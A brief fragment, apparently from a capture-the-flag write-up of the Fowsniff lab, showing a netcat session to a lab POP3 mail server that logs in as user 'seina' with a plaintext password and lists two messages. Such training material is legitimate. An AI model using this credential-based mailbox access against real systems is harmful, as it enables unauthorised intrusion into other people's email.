 (root💀vivek)-[/home/vivek]
# nc 10.10.193.216 110
+OK Welcome to the Fowsniff Corporate Mail Server!
USER seina
+OK
PASS scoobydoo2
+OK Logged in.
LIST
+OK 2 messages:
1 1622
2 1280
.